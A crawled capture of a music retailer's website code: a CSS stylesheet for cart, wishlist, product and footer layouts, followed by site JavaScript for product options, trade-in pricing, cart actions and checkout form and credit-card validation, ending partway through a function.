@media screen and (max-width: 768px) { table.cart tbody tr td:nth-child(1) { text-align: center !important; }
  table.cart tbody tr td:nth-child(3) input[type="text"] { display: inline-block; width: 4rem; }
  table.cart tbody tr.financing-option { margin-top: -1rem; border-top: none; }
  table.cart a.action { margin-right: 0; margin-left: 1rem; } }
.payment-details-note { margin-bottom: 0.5rem; }

.payment-info .payment-type { margin-bottom: 0.5rem; }
.payment-info .grand-total { font-weight: bold; margin-bottom: 0.5rem; }

.financing-info .financed-item { border: 1px solid #ddd; padding: 1rem 1rem; margin: 1rem 0; }
.financing-info .financed-item p { margin-bottom: 0.25rem; line-height: 1.2; }
.financing-info .financed-item .item-name { font-weight: bold; font-size: 1.07143rem; }
.financing-info .financed-item .item-name a { color: #000; }
.financing-info .financed-item .item-name a:hover { color: #888; }
.financing-info .financed-item .item-name .item-availability { font-weight: normal; }
.financing-info .financed-item .payment-details { margin-bottom: 0.5rem; padding-bottom: 0.5rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .payment-details .details-first-payment, .financing-info .financed-item .payment-details .details-remaining-payments { color: #0000ff; }
.financing-info .financed-item .financing-payment-details { margin-top: 1rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .financing-payment-details .payment-info { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize { line-height: 1.1; margin-top: 0.5rem; }
.financing-info .financed-item .cc-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financed-item .cc-authorize label { display: inline; font-weight: bold; color: #0000ff; }
.financing-info .financed-item .copy-cc-info-btn { margin-top: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
.financing-info .financed-item .copy-cc-info-btn input[type="button"] { margin-bottom: 0; }
.financing-info .financed-item .extra-details { margin-top: 0.5rem; padding-top: 0.5rem; border-top: 1px solid #ddd; }
.financing-info .financed-item .extra-details .field:last-child { border-bottom: 0; padding-bottom: 0; }
.financing-info .financed-item .extra-details ul { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul li { margin-bottom: 0.5rem; }
.financing-info .financed-item .extra-details ul li:last-child { margin-bottom: 0; }
.financing-info .financed-item .extra-details ul input[type="radio"] { margin-bottom: 0; }
.financing-info .financing-authorize { line-height: 1.1; }
.financing-info .financing-authorize input[type="checkbox"] { margin-bottom: 0; }
.financing-info .financing-authorize label { display: inline; font-weight: bold; }

@media screen and (max-width: 768px) { .financing-info { border-top: 1px solid #ddd; margin-top: 1rem; padding-top: 1rem; } }
table.wishlist thead th:nth-child(1) { width: 70px; }
table.wishlist thead th:nth-child(3) { text-align: right; width: 12%; }
table.wishlist thead th:nth-child(4) { text-align: center; width: 10%; }
table.wishlist tbody tr td:nth-child(3) { text-align: right; }
table.wishlist tbody tr td:nth-child(4) { text-align: center; }
table.wishlist a { color: #000; font-weight: bold; }
table.wishlist a:hover { color: gray; }
table.wishlist a.action { margin-right: 0.5rem; }
table.wishlist a.action.remove { color: #ff0000; }
table.wishlist a.action.remove:hover { color: #bf0000; }
table.wishlist a.action.save { color: #0000ff; }
table.wishlist a.action.save:hover { color: #0000bf; }

@media screen and (max-width: 768px) { table.wishlist tbody tr td:nth-child(1) { text-align: center !important; }
  table.wishlist a.action { margin-right: 0; margin-left: 1rem; } }
.order-details { position: relative; }
.order-details .order-number { font-size: 1.14286rem; margin-bottom: 1rem; }
.order-details .contact-info { margin-bottom: 2rem; }

table.order-totals { border: 1px solid #ccc; }
table.order-totals:not(.full-width) { width: 50%; margin-left: 50%; }

table.payment-info { width: 100%; }
table.payment-info th { width: 25%; }

@media screen and (max-width: 768px) { table.order-totals { width: 100%; margin-left: 0; border: 2px solid #bbb; } }
@media only screen and (max-width: 34.28571em) { table.payment-info th { width: 50%; } }
#show-filters-link, #hide-filters-link { font-size: 0.92857rem; margin-bottom: 0.5rem; }

#filter-options { border: 1px solid #555; background: #f9f9f9; padding: 0.5rem 0.5rem; margin-bottom: 0.5rem; }
#filter-options label.inline { display: inline-block; margin: 0 0.5rem 0 0; padding: 0; outline: none; }
#filter-options select { background-color: #fff; }

#sort-paginate .option select { width: auto; padding-right: 2rem; }

.product .name a { color: #000; font-weight: bold; }
.product .name a:hover { color: gray; }
.product .pricing .override { text-decoration: line-through; }
.product .pricing .sale { color: #ff0000; }
.product .pricing .contact, .product .pricing .on-buy { color: #ff0000; }
.product .financing-avail { color: #0000ff; line-height: 1.1; }
.product .free-ship-avail a { color: #ff0000; font-weight: bold; }
.product .free-ship-avail a:hover { color: #bf0000; }
.product .item-emphasis { text-align: center; }

#product-list { overflow: hidden; *zoom: 1; }
#product-list ul.pagination { display: inline-block; margin-bottom: 0; }
#product-list .pagination-top, #product-list .pagination-bottom { text-align: right; }
#product-list .pagination-top { margin: 1rem 0 2rem; }
#product-list .product { font-size: 1rem; margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #ddd; }
#product-list .product .thumbnail { width: 150px; height: 150px; line-height: 150px; text-align: center; margin: 0 auto 0.25rem; }
#product-list .product .thumbnail img { vertical-align: middle; }
#product-list .product .name { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .condition { text-align: center; margin-bottom: 0.25rem; }
#product-list .product .pricing { text-align: center; margin-bottom: 0.5rem; line-height: 1.1; }
#product-list .product .trade-pricing { text-align: center; margin-bottom: 0.5rem; color: #008800; font-weight: bold; line-height: 1.1; }
#product-list .product .financing-avail { text-align: center; margin-bottom: 0.5rem; }
#product-list .product .free-ship-avail { text-align: center; margin-bottom: 0.5rem; }

.product-details .main-image { width: 352px; max-width: 100%; height: 352px; line-height: 350px; text-align: center; margin: 0 auto; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .main-image img { vertical-align: middle; }
.product-details .thumbnails { text-align: center; margin-top: 1rem; overflow: hidden; *zoom: 1; }
.product-details .thumbnails a { text-align: center; display: inline-block; width: 52px; height: 52px; line-height: 50px; margin-left: 0.5rem; border: 1px solid #ddd; box-sizing: content-box; }
.product-details .thumbnails a:first-child { margin-left: 0; }
.product-details .thumbnails a:hover { border-color: #333; }
.product-details .thumbnails a img { vertical-align: middle; }
.product-details .manufacturer { text-align: right; }
.product-details .item-emphasis { text-align: left; margin-bottom: 1rem; }
.product-details .pricing-block { padding: 1rem 1rem; margin: 0 0 1rem; border: 1px solid #bbbbbb; background: #f9f9f9; }
.product-details .pricing-block .product-financing { color: #0000ff; margin-bottom: 0.25rem; }
.product-details .pricing-block #product-pricing { font-size: 1.14286rem; margin-bottom: 0.25rem; }
.product-details .pricing-block #btn_addtocart { float: right; }
.product-details .pricing-block #product-item-availability { margin-bottom: 0.5rem; }
.product-details .pricing-block #product-item-availability table { margin-top: 1rem; }
.product-details .pricing-block #product-item-availability table td input[type="button"] { margin-bottom: 0; }
.product-details .pricing-block #product-item-availability table tbody tr td:nth-child(2) { text-align: center; }
.product-details .pricing-block #item-options label { display: inline-block; margin-right: 0.5rem; }
.product-details .pricing-block #item-options select { width: auto; display: inline-block; margin: 0 0; padding-right: 2rem; background-color: #fff; }
.product-details .pricing-block .product-links { margin-top: 0.5rem; }
.product-details .pricing-block .product-links a { display: inline-block; margin-right: 1rem; color: #777; }
.product-details .pricing-block .product-links a:hover { color: #000; }
.product-details .meta-data { margin-top: 1rem; }

table.products { width: 100%; margin-top: 2rem; }
table.products thead th:nth-child(1) { width: 50px; }
table.products thead th:nth-child(3) { width: 10%; }
table.products thead th:nth-child(4) { text-align: right; width: 12%; }
table.products thead th:nth-child(5) { text-align: right; width: 12%; }
table.products thead th:nth-child(6):not(:last-child) { width: 20%; }
table.products thead th:last-child { width: 15%; }
table.products tbody tr td:nth-child(1) { text-align: center !important; }
table.products tbody tr td:nth-child(2) a { color: #000; font-weight: bold; }
table.products tbody tr td:nth-child(2) a:hover { color: gray; }
table.products tbody tr td:nth-child(4) { text-align: right; }
table.products tbody tr td:nth-child(5) { text-align: right; }
table.products tbody tr td:last-child { text-align: right; }
table.products td select { margin-bottom: 0; }
table.products td button { margin-bottom: 0; }

.product-accessories, .related-products { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }

.slick-carousel { margin: 0 2rem; }
.slick-carousel .thumbnail { padding: 0.4rem 0; text-align: center; }
.slick-carousel .thumbnail a { display: inline-block; height: 70px; line-height: 70px; padding: 0.25rem 0; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
.slick-carousel .thumbnail a:hover { -moz-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0px 0px 2px 0 rgba(0, 0, 0, 0.25); }
.slick-carousel .thumbnail img { display: inline-block; vertical-align: middle; }
.slick-carousel .pricing { text-align: center; font-size: 0.85714rem; width: 75%; margin: 0.25rem auto 0; }

.continue-shopping { margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #ddd; }
.continue-shopping a:before { content: '\00ab\00a0'; }

#icon-legend #featured-icon { padding-bottom: 1rem; margin-bottom: 1rem; border-bottom: 1px solid #585858; }
#icon-legend .icon { margin-bottom: 0.25rem; }
#icon-legend .description { font-size: 0.92857rem; }
#icon-legend .spacer { height: 1rem; }

.panel.search .button.small { padding: 0.5rem 1rem; margin-bottom: 0; }

@media only screen and (max-width: 34.28571em) { .image-gallery { margin-top: 2rem; margin-bottom: 1rem; }
  .trade-actions button, .trade-actions .button { width: 100%; } }
@media screen and (max-width: 768px) { table.products tbody tr td:nth-child(6):not(:last-child) select { width: 75%; }
  .product-details .manufacturer { text-align: left; }
  .product-details .pricing-block #product-item-availability table { width: 100%; background: transparent; margin-bottom: 0; }
  .product-details .pricing-block #btn_addtocart { float: none; margin-top: 1rem; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .product-details .manufacturer { margin-bottom: 1rem; } }
@media only screen and (min-width: 34.35714em) { #filter-options { overflow: hidden; *zoom: 1; }
  #filter-options .option { width: 32%; margin-right: 1%; float: left; }
  #filter-options .option:nth-child(3n+3) { margin-right: 0; }
  .panel.search select, .panel.search input[type="text"] { margin-bottom: 0; background-color: #fff; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { #product-list .product-grid .product:nth-child(3) { clear: both; overflow: hidden; *zoom: 1; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; margin-top: 1rem; padding-top: 1rem; border-top: 1px solid #eee; }
  #product-list .pagination-top { margin-bottom: 0; }
  #product-list .pagination-bottom { margin-top: 2rem; padding-top: 1rem; border-top: 1px solid #eee; } }
@media only screen and (min-width: 54.92857em) { #product-list .product-grid { margin-bottom: 1rem; padding-bottom: 1rem; border-bottom: 1px solid #eee; }
  #product-list .product { margin-bottom: 0; padding-bottom: 0; border-bottom: none; } }
.footer-widgets { padding-top: 1rem; padding-bottom: 1rem; margin-top: 1rem; border-top: 3px solid #e01d01; background: #f8f8f8; }
.footer-widgets .widget { border-top: 1px solid #333; padding-top: 1rem; margin-top: 1rem; }
.footer-widgets .widget:first-child { border-top: none; padding-top: 0; margin-top: 0; }
.footer-widgets h4.widget-title { font-size: 1.42857rem; color: #555; text-align: center; margin: 0 0 1rem; }
.footer-widgets .widget-content { text-align: center; font-size: 1.14286rem; color: #848484; line-height: 1.2; }
.footer-widgets .widget-content p { font-size: 1.14286rem; line-height: 1.2; }
.footer-widgets .widget-content input[type="text"] { margin: 0.5rem auto; display: block; max-width: 50%; }
.footer-widgets .widget-content input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.57143rem 1.14286rem 0.64286rem 1.14286rem; background-color: #f2f0f0; border-color: #c5bcbc; color: #333333; transition: background-color 300ms ease-out; color: #cf1a0c; margin-bottom: 0; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { background-color: #c5bcbc; }
.footer-widgets .widget-content input[type="submit"]:hover, .footer-widgets .widget-content input[type="submit"]:focus { color: #333333; }
.footer-widgets .widget-content input[type="submit"]:hover { color: #cf1a0c; }

footer.site-footer { padding: 0.57143rem 0; }
footer.site-footer .badges { text-align: center; margin-bottom: 1rem; }
footer.site-footer .credits { color: #fff; font-size: 0.92857rem; text-align: center; font-weight: bold; margin-bottom: 1rem; }
footer.site-footer .credits p { font-size: 0.92857rem; font-weight: bold; line-height: 1.1; margin: 0 0 0.75rem; }
footer.site-footer .credits a { color: #ccc; }
footer.site-footer .credits a:hover { text-decoration: underline; }
footer.site-footer .social-networks { color: #fff; text-align: center; }
footer.site-footer .social-networks a { color: #981100; }
footer.site-footer .social-networks a:hover { color: #650b00; }

@media only screen and (min-width: 34.35714em) { footer.site-footer .badges { text-align: left; margin-bottom: 0; }
  footer.site-footer .credits { margin-bottom: 0; }
  footer.site-footer .credits p { margin: 0 0 0.25rem; }
  footer.site-footer .social-networks { text-align: right; } }
@media only screen and (min-width: 54.92857em) { .footer-widgets .widget { border-top: none; padding-top: 0; margin-top: 0; } }


--- FILE ---
content_type: text/javascript
request_url: https://www.1800usaband.com/js/sitejs.js
body_size: 26884
content:
jQuery(document).ready(function($){
    $('body').on('click', 'a.close-modal', function(e){
            e.preventDefault();
            $('.reveal-modal').foundation('reveal', 'close');
        });
});

function imgtoggle(x)
{
	// hide all of the images
	$('div.full-image').hide();
	
	// show the selected one
	$('#productdetails_large_image'+x).show();
}

// Browse/Search Pages
function reset_filters(formObj)
{
	var selects = formObj.elements;

	for(var i = 0; i < selects.length; i++)
	{
		var field_type = selects[i].type.toLowerCase();
		if(field_type == "select-one")
			selects[i].selectedIndex = 0;
	}
	
	formObj.submit();
}

// Product Pages
function select_item_option(item_id, allow_trade, logged_in)
{
	// get the value of the selected option
	var item_option_value = $("#item_option_value").val();
	
	// split the selected value to get the item_option_value_id & the item_availability_id
	var option_pieces = item_option_value.split('|');
	var item_option_value_id = option_pieces[0];
	var item_availability_id = option_pieces[1];
	
	// set up the wishlist link, if user is logged in
	if(logged_in == 1)
	{
		if(item_option_value_id > 0)
			var wishlist_link = '<a href="/wishlist/save/product/'+item_id+'/'+item_option_value_id+'"><i class="fa fa-star"></i> Add to Wish List</a></a>';
		else
			var wishlist_link = '';
		
		$("#wishlist-link").html(wishlist_link);
	}
	
	// set up the 'add to cart' button
	if(item_option_value_id > 0)
		$("#btn_addtocart").html('<button class="tiny" onclick="add_to_cart('+item_id+', '+item_availability_id+', '+allow_trade+', '+item_option_value_id+'); return false;">Add to Cart</button>');
	else
		$("#btn_addtocart").html('&lt;-- Select an Option');
	
	// update the product pricing
	$.ajax({
        type: "POST",
        url: "/products/load_product_pricing/"+item_id+"/"+item_option_value_id,
        error: function(){ $("#product-pricing").html('Oops. An error has occurred trying to update the product pricing.'); },
        success: function(response){ 
        	$("#product-pricing").html(response);
    	}
     });
	
	// update the item availability
	$.ajax({
        type: "POST",
        url: "/products/load_product_availability/"+item_id+"/"+item_availability_id,
        error: function(){ $("#product-item-availability").html('Oops. An error has occurred trying to update the product availability.'); },
        success: function(response){ 
        	$("#product-item-availability").html(response);
    	}
     });
	
	// update the image, if the selected option value has one set
	$.ajax({
        type: "POST",
        url: "/products/load_product_image_for_option/"+item_id+"/"+item_option_value_id,
        success: function(response){ 
        	if(response != "")
        	{
        		$(".image-gallery .main-image").html(response);
        	}
    	}
     });
}

function select_subitem_option(item_id, allow_trade)
{
	// get the value of the selected option
	var item_option_value = $("#subitem"+item_id+"_option_value").val();
	
	// split the selected value to get the item_option_value_id & the item_availability_id
	var option_pieces 			= item_option_value.split('|');
	var item_option_value_id 	= option_pieces[0];
	var item_availability_id 	= option_pieces[1];
	
	// set up the 'add to cart' column
	if(item_option_value_id == -1)
		$("#subitem"+item_id+"-addtocart").html('&lt;-- Select an Option');
	else
		$("#subitem"+item_id+"-addtocart").html('<button class="tiny" onclick="add_to_cart('+item_id+', '+item_availability_id+', '+allow_trade+', '+item_option_value_id+'); return false;">Add to Cart</button>');
	
	// refresh the pricing (with trade & no trade)
	$.ajax({
        type: "POST",
        url: "/products/load_subitem_pricing/"+item_id+"/"+item_option_value_id,
        error: function(){ $("#subitem"+item_id+"-pricing").html('Oops. An error has occurred trying to update the product pricing.'); },
        success: function(response){
        	var prices = response.split("|");
        	$("#subitem"+item_id+"-trade-pricing").html(prices[0]);
        	$("#subitem"+item_id+"-pricing").html(prices[1]);
    	}
     });
	
	// update the image, if the selected option value has one set
	$.ajax({
        type: "POST",
        url: "/products/load_subitem_image_for_option/"+item_id+"/"+item_option_value_id,
        success: function(response){ 
        	if(response != "")
        	{
        		$("#main-image-"+item_id).html(response);
        	}
    	}
     });
}

function add_to_cart(item_id, item_availability_id, allow_trade, item_option_value_id)
{
	if(item_option_value_id == undefined)
		item_option_value_id = "";
	
	if(allow_trade == 1)
		var url = "/products/view_trade_options/"+item_id+"/"+item_availability_id+"/"+item_option_value_id;
	else
		var url = "/cart/add/"+item_id+"/"+item_availability_id+"/"+item_option_value_id;
	
	// redirect the user
	location.href = url;
}

// Trade Options page
function toggle_available_trades(haveTrade)
{
	if(haveTrade == 1)
	{
		$("#available-trades").show();
	}
	else
	{
		$("#available-trades").hide();
		remove_trade();
	}
}

function select_trade(tradeAllowanceID)
{
	if(tradeAllowanceID > 0)
	{
		// show the quantity option
		$("#qty-for-trade").show();
		
		// get the list price
		var list_price = $("#list_price").val();
		
		// if list price is -1, it means it cannot be displayed on product page
		// so don't display the price with trade
		if(list_price > 0)
		{
			// get the discount [is set as the class for the option]
			var $option = $("#trade"+tradeAllowanceID);
			var discount = Number($option.attr("class"));
			$("#trade_discount").val(discount);
			// determine the price with trade
			var price_with_trade = list_price - discount;
			// display the price with trade
			$("#price-after-discount").html(' - <span style="color: #0000ff;"><strong>With Trade:</strong> $'+price_with_trade.toFixed(2)+'</span>');
		}
	}
	else
	{
		remove_trade();
	}
}

function remove_trade()
{
	// remove the price with trade
	$("#price-after-discount").html("");
	// reset the trade dropdown
	$("#trade_allowance_id").val("-1");
	// reset the trade quantity to 1
	$("#trade_quantity").val("1");
	// hide the quantity option
	$("#qty-for-trade").hide();
}

function validate_trade_options()
{
	var trade_allowance_id 	= $("#trade_allowance_id").val();
	var trade_quantity 		= $("#trade_quantity").val();
	
	if(trade_allowance_id > 0)
	{
		if(trade_quantity == "")
		{
			alert("Please enter a numeric quantity for the Quantity available for trade.");
			return false;
		}
		else if(isNaN(trade_quantity) === true)
		{
			alert("Please enter a numeric quantity for the Quantity available for trade.");
			return false;
		}
		else if(trade_quantity <= 0)
		{
			alert("Please enter a numeric quantity greater than 0 for the Quantity available for trade.");
			return false;
		}
	}
	
	$("#trade-in").submit();
    return false;
}

// Users Section :: Sign up page, Edit Information page :: copy Billing Address to Shipping Address
function billtoship(cbox)
{
	if(cbox.checked == true)
	{
		document.getElementById("ship_address1").value	= document.getElementById("bill_address1").value;
		document.getElementById("ship_address2").value	= document.getElementById("bill_address2").value;
		document.getElementById("ship_city").value		= document.getElementById("bill_city").value;
		document.getElementById("ship_zip").value		= document.getElementById("bill_zip").value;
		
		var ship_state_select = document.getElementById("ship_state_id");
		for(var i=0;i<ship_state_select.length;i++) 
		{
		    if(ship_state_select.options[i].value == document.getElementById("bill_state_id").value)
		    	ship_state_select.options[i].selected = true;
		}
	}
}

// Users Section :: Order Details page
function print_order(order_id)
{
	var url = "/orders/printorder/"+order_id;
	window.open(url);
}

//Users Section :: Order Tracking page
function print_tracking(order_id)
{
	var url = "/order_tracking/print_tracking/"+order_id;
	window.open(url);
}

// Shopping Cart
function onchange_ship_state()
{
	// reset the shipping type
	var shiptypeOption = document.getElementById('shipping_type_id');
	if(shiptypeOption != undefined)
		shiptypeOption.selectedIndex = 0; 
	
	// reset the destination zipcode
	document.getElementById("dest_zip").value = "";
	
	// hide the shipping option dropdown (in case some options need to be filtered out)
	document.getElementById("ship_options").style.display = "none";
	
	// hide the 'continue checkout' button
	var continue_btn = document.getElementById("ccheckout");
	if(continue_btn != undefined)
		continue_btn.style.display = "none";
}

function check_ship_destination(theform)
{
	var msg = "";
	
	if(document.getElementById("dest_state_id").value == "-1")
		msg = "Please select your state.\n";
	
	if(document.getElementById("dest_zip").value == "")
		msg += "Please enter your zipcode.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// otherwise submit the form
	theform.submit();
}

function check_ship_type(theform)
{
	var msg = "";
	
	if(document.getElementById("shipping_type_id").value == "-1")
		msg = "Please select a shipping option.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// otherwise submit the form
	theform.submit();
}

function save_cart()
{
	location.href = '/cart/save';
}

function clear_cart()
{
	location.href = '/cart/clearall';
}

function update_cart()
{
	// get the form
	var theform = document.getElementById("cart");
	// submit the form
	theform.submit();
}

function goto_checkout()
{
	var msg = "";
	
	if(document.getElementById("dest_state_id").value == "-1")
		msg = "Please select your state.\n";
	
	if(document.getElementById("dest_zip").value == "")
		msg += "Please enter your zipcode.\n";
	
	if(document.getElementById("shipping_type_id").value == "-1")
		msg = "Please select a shipping option.\n";
	
	// if there is an error message, alert it and return without submitting
	if(msg != "")
	{
		alert(msg);
		return false;
	}
	
	// redirect the user to the checkout
	location.href = '/cart/checkout';
}

// Checkout :: Enter Information page
function sameasbilling(sameasbillopt)
{
	if(sameasbillopt.checked == true)
	{
		document.getElementById("ship_first_name").value 	= document.getElementById("bill_first_name").value;
		document.getElementById("ship_last_name").value 	= document.getElementById("bill_last_name").value;
		document.getElementById("ship_address1").value 		= document.getElementById("bill_address1").value;
		document.getElementById("ship_address2").value 		= document.getElementById("bill_address2").value;
		document.getElementById("ship_city").value 			= document.getElementById("bill_city").value;
		document.getElementById("ship_email").value			= document.getElementById("bill_email").value;
		document.getElementById("ship_phone").value 		= document.getElementById("bill_phone").value;
	}
}

function check_financing_payment_type(radio_opt, item_id)
{
	if(radio_opt.value == "credit_card")
		document.getElementById("cc_"+item_id).style.display = "block";
	else
		document.getElementById("cc_"+item_id).style.display = "none";
}

function process_info(theform)
{
	var error_msg 			= "";
	var missing_requireds 	= new Array();
	
	// set up the required fields
	var required_fields = new Object();
	// billing details
	required_fields.bill_first_name = "Billing First Name";
	required_fields.bill_last_name 	= "Billing Last Name";
	required_fields.bill_address1 	= "Billing Address (First Line)";
	required_fields.bill_city 		= "Billing City";
	required_fields.bill_state_id 	= "Billing State";
	required_fields.bill_zip 		= "Billing Zipcode";
	required_fields.bill_email 		= "Billing Email";
	required_fields.bill_phone 		= "Billing Phone";
	// shipping details
	required_fields.ship_first_name = "Shipping First Name";
	required_fields.ship_last_name 	= "Shipping Last Name";
	required_fields.ship_address1 	= "Shipping Address (First Line)";
	required_fields.ship_city 		= "Shipping City";
	required_fields.ship_state_id 	= "Shipping State";
	required_fields.ship_zip 		= "Shipping Zipcode";
	required_fields.ship_email 		= "Shipping Email";
	required_fields.ship_phone 		= "Shipping Phone";
	
	// if a payment is required & payment type is 'Credit Card', add the credit card fields to the required_fields array
	if(theform.payment_required.value == "1" && theform.payment_type.value == "cc")
	{
		required_fields.card_type 		= "Credit Card Type";
		required_fields.card_name 		= "Name on Card";
		required_fields.card_number 	= "Credit Card Number";
		required_fields.card_cvv 		= "Credit Card CCV";
		required_fields.card_exp_month 	= "Credit Card Expiration Month";
		required_fields.card_exp_year 	= "Credit Card Expiration Year";
	}
	// if there are financed items, add the general fields to the required_fields array [those not item specific]
	if(theform.have_financed_items.value == "1")
	{
		required_fields.ssn = "Social Security Number (SSN)";
	}
	
	// validate the required fields
	var field_name;
	for(field_name in required_fields)
	{
		if(field_name == 'bill_state_id' || field_name == 'ship_state_id' || field_name == 'card_type')
		{
			if(document.getElementById(field_name).value == "-1")
				missing_requireds.push(required_fields[field_name]);
		}
		else
		{
			if(document.getElementById(field_name).value == "")
				missing_requireds.push(required_fields[field_name]);
		}
	}
	
	// set up the error if there are any missing required fields
	if(missing_requireds.length > 0)
		error_msg += "The following fields are required:\n\t"+missing_requireds.join("\n\t")+"\n\n";
	
	// validate the cc details, if paying via cc
	if(theform.payment_required.value == "1" && theform.payment_type.value == "cc")
	{
		// cc number
		if(document.getElementById("card_number").value != "" && validate_cc_number(theform.card_type.value, theform.card_number.value) !== true)
			error_msg += "Please enter a valid credit card number.\n\n";
		
		// cc expiration
		if(validate_cc_expiration(theform.card_exp_month.value, theform.card_exp_year.value) !== true)
			error_msg += "Your credit card you entered for the main payment has expired.\n\n";
	}
	
	// validate the financed items, if there are any
	if(theform.have_financed_items.value == "1")
	{
		var financed_items = theform.financed_detail_ids.value;
		financed_items = financed_items.split(",");
		var payment_type_field;
		var missing;
		var temp_error;
		var item_name;
		var detail_id;
		for(x=0;x<financed_items.length;x++)
		{
			detail_id = financed_items[x];
			item_name = document.getElementById("item_name_"+detail_id).value;
			
			// if paying via credit card for this item, validate the credit card fields
			if(document.getElementById("payment_type_"+detail_id).value === "credit_card")
			{
				temp_error 	= "";
				missing 	= new Array();
				
				// they must check to authorize /* 20100818 Client does not want this field required. */
				//if(document.getElementById("cc_authorize_"+detail_id).checked != true)
				//	temp_error += "You must authorize future payments to be charged to your credit card monthly.\n\t"
				
				// validate the cc number
				if(document.getElementById("card_number_"+detail_id).value != "" && validate_cc_number(document.getElementById("card_type_"+detail_id).value, document.getElementById("card_number_"+detail_id).value) !== true)
					temp_error += "Please enter a valid credit card number.\n\t";
				
				// validate the cc expiration date
				if(validate_cc_expiration(document.getElementById("card_exp_month_"+detail_id).value, document.getElementById("card_exp_year_"+detail_id).value) !== true)
					temp_error += "The credit card you entered for this product has expired.\n\t";
				
				// required fields
				if(document.getElementById("card_type_"+detail_id).value == "")
					missing.push("Credit Card Type");
				if(document.getElementById("card_name_"+detail_id).value == "")
					missing.push("Name on Card");
				if(document.getElementById("card_number_"+detail_id).value == "")
					missing.push("Credit Card Number");
				if(document.getElementById("card_cvv_"+detail_id).value == "")
					missing.push("Credit Card CVV");
				if(document.getElementById("card_exp_month_"+detail_id).value == "")
					missing.push("Credit Card Expiration Month");
				if(document.getElementById("card_exp_year_"+detail_id).value == "")
					missing.push("Credit Card Expiration Year");
				if(missing.length > 0)
					temp_error += "The following fields are required:\n\t\t"+missing.join("\n\t\t")+"";
				
				if(temp_error != "")
					error_msg += "Validation Issue for "+item_name+":\n\t"+temp_error+"\n\n";
			}
			
			// if this is a 30PP, require the free book option
			var free_book = document.getElementsByName("free_book_"+detail_id);
			if(free_book.length > 0)
			{
				var book_selected = false;
				
				for(var i=0; i<free_book.length; i++)
				{
					if(free_book[i].checked)
					{
						book_selected = true;
						break;
					}
				}
				
				if(book_selected !== true)
					error_msg += "The Free Book selection for "+item_name+" is required.\n\n";
			}
		}
		
		if(theform.read_financial_tos.checked !== true)
			error_msg += "Please read the Contract Terms and check the box to proceed.\n\n";
	}
	
	// if there is an error message, display it and don't submit the form
	if(error_msg != "")
	{
		alert(error_msg);
		return false;
	}
	else
		return true;
}

function copy_cc_info(theform, item_id)
{
	document.getElementById("card_name_"+item_id).value 		= theform.card_name.value;
	document.getElementById("card_number_"+item_id).value 		= theform.card_number.value;
	document.getElementById("card_cvv_"+item_id).value 			= theform.card_cvv.value;
	
	var card_type_select = document.getElementById("card_type_"+item_id);
	for(var i=0;i<card_type_select.length;i++) 
	{
	    if(card_type_select.options[i].value == theform.card_type.value)
	    	card_type_select.options[i].selected = true;
	}

	var card_month_select = document.getElementById("card_exp_month_"+item_id);
	for(var i=0;i<card_month_select.length;i++) 
	{
	    if(card_month_select.options[i].value == theform.card_exp_month.value)
	    	card_month_select.options[i].selected = true;
	}
	
	var card_year_select = document.getElementById("card_exp_year_"+item_id);
	for(var i=0;i<card_year_select.length;i++) 
	{
	    if(card_year_select.options[i].value == theform.card_exp_year.value)
	    	card_year_select.options[i].selected = true;
	}
}

function validate_cc_expiration(exp_month, exp_year)
{
	var now     	= new Date();
	var thismonth 	= now.getMonth() + 1; // returns 0-11, so need to add 1 to get the month
	var thisyear  	= now.getFullYear();
	
	if(exp_year < thisyear)
		return false;
	else
	{
	    if(exp_year == thisyear && exp_month < thismonth)
	    	return false;
	}
	
	return true;
}

function validate_cc_number(card_type, card_number)
{
	var valid_number = false;
	
	switch(card_type)
	{
		case "AmericanExpress":
			// prefix: 34 or 37
			// length: 15
			var prefix 		= card_number.substr(0,2);
			var no_length 	= card_number.length;
			
			if(no_length == 15)
			{
				if(prefix == "34" || prefix == "37")
					valid_number = true;
			}
			break;
		case "Discover":
			// prefix: 6011
			// length: 16
			var prefix 		= card_number.substr(0,4);
			var no_length 	= card_number.length;
			
			if(no_length == 16)
			{
				if(prefix == "6011")
					valid_number = true;
			}
			break;
		case "Mastercard":
			// prefix: 51-55
			// length: 16
			var prefix 				= card_number.substr(0,2);
			var no_length 			= card_number.length;
			var allowed_prefixes 	= new Array("51", "52", "53", "54", "55");
			
			if(no_length == 16)
			{
				if(in_array(prefix, allowed_prefixes))
					valid_number = true;
			}
			break;
		case "Visa":
			// prefix: 4
			// length: 13,16
			var prefix 		= card_number.substr(0,1);
			var no_length 	= card_number.length;
			
			if(no_length == 13 || no_length == 16)
			{
				if(prefix == "4")
					valid_number = true;
			}
			break;
		default:
			break;
	}
	
	return valid_number;
}

function in_array(string, array)
{
   for(i = 0; i < array.length; i++)
   {
      if(array[i] == string)
         return true;
   }
   return false;
}

function select_payment_type(type)
{
	switch(type)
	{
		case "cc":
			jQuery("#cc-form").show();
			jQuery("#po-form").hide();
			jQuery(".copy-cc-info-btn").show();
			break;
			
		case "po":
